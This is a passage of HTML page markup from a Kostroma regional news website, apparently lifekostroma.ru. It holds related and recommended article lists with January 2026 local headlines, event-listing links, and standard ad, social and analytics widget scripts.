</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-planiruyut-nazvat-ulicu-v-chest-geroya-svo-alekseya-bragina.html"  rel="bookmark" class="td-image-wrap " title="В Костроме планируют назвать улицу в честь героя СВО Алексея Брагина" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-planiruyut-nazvat-ulicu-v-chest-geroya-svo-alekseya-bragina.html"  rel="bookmark" title="В Костроме планируют назвать улицу в честь героя СВО Алексея Брагина">В Костроме планируют назвать улицу в честь героя СВО Алексея Брагина</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/byvshiy-direktor-tehnikuma-osuzhden-za-moshennichestvo-s-byudzhetnymi-sredstvami.html"  rel="bookmark" class="td-image-wrap " title="Бывший директор техникума осуждён за мошенничество с бюджетными средствами" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/byvshiy-direktor-tehnikuma-osuzhden-za-moshennichestvo-s-byudzhetnymi-sredstvami.html"  rel="bookmark" title="Бывший директор техникума осуждён за мошенничество с бюджетными средствами">Бывший директор техникума осуждён за мошенничество с бюджетными средствами</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-idet-monitoring-effektivnosti-uborki-snega.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области идет мониторинг эффективности уборки снега" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-idet-monitoring-effektivnosti-uborki-snega.html"  rel="bookmark" title="В Костромской области идет мониторинг эффективности уборки снега">В Костромской области идет мониторинг эффективности уборки снега</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-51436","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8577";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1226";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-planiruyut-nazvat-ulicu-v-chest-geroya-svo-alekseya-bragina.html"  rel="bookmark" class="td-image-wrap " title="В Костроме планируют назвать улицу в честь героя СВО Алексея Брагина" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-planiruyut-nazvat-ulicu-v-chest-geroya-svo-alekseya-bragina.html"  rel="bookmark" title="В Костроме планируют назвать улицу в честь героя СВО Алексея Брагина">В Костроме планируют назвать улицу в честь героя СВО Алексея Брагина</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:03:41+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/byvshiy-direktor-tehnikuma-osuzhden-za-moshennichestvo-s-byudzhetnymi-sredstvami.html"  rel="bookmark" class="td-image-wrap " title="Бывший директор техникума осуждён за мошенничество с бюджетными средствами" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/byvshiy-direktor-tehnikuma-osuzhden-za-moshennichestvo-s-byudzhetnymi-sredstvami.html"  rel="bookmark" title="Бывший директор техникума осуждён за мошенничество с бюджетными средствами">Бывший директор техникума осуждён за мошенничество с бюджетными средствами</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:02:02+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-idet-monitoring-effektivnosti-uborki-snega.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области идет мониторинг эффективности уборки снега" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-idet-monitoring-effektivnosti-uborki-snega.html"  rel="bookmark" title="В Костромской области идет мониторинг эффективности уборки снега">В Костромской области идет мониторинг эффективности уборки снега</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:33:31+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostroma-otmechaet-den-polnogo-osvobozhdeniya-leningrada-ot-blokady.html"  rel="bookmark" class="td-image-wrap " title="Кострома отмечает День полного освобождения Ленинграда от блокады" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostroma-otmechaet-den-polnogo-osvobozhdeniya-leningrada-ot-blokady.html"  rel="bookmark" title="Кострома отмечает День полного освобождения Ленинграда от блокады">Кострома отмечает День полного освобождения Ленинграда от блокады</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:33:31+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prohodyat-meropriyatiya-k-82-y-godovschine-snyatiya-blokad.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области проходят мероприятия к 82-й годовщине снятия блокады Ленинграда" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prohodyat-meropriyatiya-k-82-y-godovschine-snyatiya-blokad.html"  rel="bookmark" title="В Костромской области проходят мероприятия к 82-й годовщине снятия блокады Ленинграда">В Костромской области проходят мероприятия к 82-й годовщине снятия блокады Ленинграда</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:04:17+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-nachali-telemedicinskie-konsultacii-cherez-messendzher-max.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области начали телемедицинские консультации через мессенджер MAX" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-nachali-telemedicinskie-konsultacii-cherez-messendzher-max.html"  rel="bookmark" title="В Костромской области начали телемедицинские консультации через мессенджер MAX">В Костромской области начали телемедицинские консультации через мессенджер MAX</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:04:17+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/itogi-raboty-umvd-kostromskoy-oblasti-za-2025-god.html"  rel="bookmark" class="td-image-wrap " title="Итоги работы УМВД Костромской области за 2025 год" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/itogi-raboty-umvd-kostromskoy-oblasti-za-2025-god.html"  rel="bookmark" title="Итоги работы УМВД Костромской области за 2025 год">Итоги работы УМВД Костромской области за 2025 год</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:04:17+03:00" >Янв 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-51436","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-51436","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 